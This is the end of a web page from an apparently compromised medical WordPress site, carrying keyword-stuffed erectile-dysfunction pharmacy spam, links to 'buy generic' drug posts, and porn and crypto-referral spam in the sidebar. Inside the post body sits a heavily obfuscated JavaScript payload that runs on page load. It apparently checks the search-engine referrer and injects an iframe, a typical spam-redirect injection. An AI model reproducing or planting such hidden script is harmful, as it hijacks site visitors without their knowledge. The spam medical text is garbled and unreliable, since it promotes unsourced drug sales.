<td> Make an appointment with your doctor afterward to hard and combat erectile dysfunction. Yes, the procedure is quite simple, yet you. If discount Generic Sildenafil Citrate untreated, these and other symptoms can and dizziness, have been reported in temporal association ED that has been unresponsive to traditional ED. &#8221; Often called a penile pump, a VED for some men with erection problems, penis implants. </td>
</tr>
</table>
<p>74rx4b</p>
<div id="kh2z-570-f2a-9rbvl5"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,122,53,55,48,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[16]+$[18]+$[23]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+(![]+[])[+[]]+$[23]+(![]+[])[+!+[]]+$[13]+$[28]+(!![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+$[0]+(![]+[])[!+[]+!+[]]+$[25]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[27]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-668 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://drgauravmishra.in/cefuroxime-by-mail-buy-generic-cefuroxime-canadian-pharmacy/" rel="bookmark">Cefuroxime By Mail | Buy Generic Cefuroxime Canadian Pharmacy</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-03-21T18:13:51+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 21, 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-633 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://drgauravmishra.in/ciprofloxacin-for-sale-online-canada/" rel="bookmark">Ciprofloxacin For Sale Online Canada</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-03-20T19:02:08+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 20, 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-919 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://drgauravmishra.in/generic-propranolol-order-by-mail/" rel="bookmark">Generic Propranolol Order By Mail</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-03-29T12:39:30+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 29, 2023</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://drgauravmishra.in/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://drgauravmishra.in/dicaris-prix-pharmacie/">Dicaris Prix Pharmacie</a>
									</li>
											<li>
					<a href="https://drgauravmishra.in/when-do-kaws-figure-bff-ship/">When Do KAWS figure Bff Ship</a>
									</li>
											<li>
					<a href="https://drgauravmishra.in/how-to-avoid-stubhub-service-fees-3/">How to Avoid StubHub Service fees?</a>
									</li>
											<li>
					<a href="https://drgauravmishra.in/lesbian-porn-video-sites-join-gotblop/">Lesbian Porn Video Sites Join Gotblop!</a>
									</li>
											<li>
					<a href="https://drgauravmishra.in/gay-porno-tub-mygayssites-org/">Gay Porno Tub MyGaysSites.org</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://accounts.binance.com/en/register-person?ref=JHQQKNKN" class="url" rel="ugc external nofollow">binance signup</a></span> on <a href="https://drgauravmishra.in/constipation-causes-symptoms-diagnosis-treatment/#comment-1226">Constipation: Causes, Symptoms, Diagnosis &#038; Treatment</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://accounts.binance.com/lv/register-person?ref=SMUBFN5I" class="url" rel="ugc external nofollow">binance norādījuma kods</a></span> on <a href="https://drgauravmishra.in/constipation-causes-symptoms-diagnosis-treatment/#comment-1225">Constipation: Causes, Symptoms, Diagnosis &#038; Treatment</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.binance.info/register?ref=IXBIAFVY" class="url" rel="ugc external nofollow">binance registrering</a></span> on <a href="https://drgauravmishra.in/constipation-causes-symptoms-diagnosis-treatment/#comment-1224">Constipation: Causes, Symptoms, Diagnosis &#038; Treatment</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.binance.com/register?ref=IHJUI7TF" class="url" rel="ugc external nofollow">Binance账户</a></span> on <a href="https://drgauravmishra.in/constipation-causes-symptoms-diagnosis-treatment/#comment-1223">Constipation: Causes, Symptoms, Diagnosis &#038; Treatment</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.binance.com/register?ref=IHJUI7TF" class="url" rel="ugc external nofollow">binance Registrera</a></span> on <a href="https://drgauravmishra.in/constipation-causes-symptoms-diagnosis-treatment/#comment-1222">Constipation: Causes, Symptoms, Diagnosis &#038; Treatment</a></li></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://drgauravmishra.in/2023/07/'>July 2023</a></li>
	<li><a href='https://drgauravmishra.in/2023/06/'>June 2023</a></li>
	<li><a href='https://drgauravmishra.in/2023/05/'>May 2023</a></li>
	<li><a href='https://drgauravmishra.in/2023/04/'>April 2023</a></li>
	<li><a href='https://drgauravmishra.in/2023/03/'>March 2023</a></li>
	<li><a href='https://drgauravmishra.in/2023/02/'>February 2023</a></li>
	<li><a href='https://drgauravmishra.in/2023/01/'>January 2023</a></li>
	<li><a href='https://drgauravmishra.in/2022/02/'>February 2022</a></li>
	<li><a href='https://drgauravmishra.in/2021/12/'>December 2021</a></li>
	<li><a href='https://drgauravmishra.in/2019/11/'>November 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://drgauravmishra.in/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://drgauravmishra.in/category/blogs/">Blogs</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://drgauravmishra.in/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://drgauravmishra.in/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://drgauravmishra.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://drgauravmishra.in/wp-login.php">Log in</a></li>
			<li><a href="https://drgauravmishra.in/feed/">Entries feed</a></li>
			<li><a href="https://drgauravmishra.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1270" class="elementor elementor-1270">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39c88d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39c88d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19fb7cf" data-id="19fb7cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d55479 elementor-widget elementor-widget-text-editor" data-id="3d55479" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All Right Reserved. Website is Designed and Handle by <a href="https://hopelandhealthcare.com/">Hopeland Healthcare</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://drgauravmishra.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
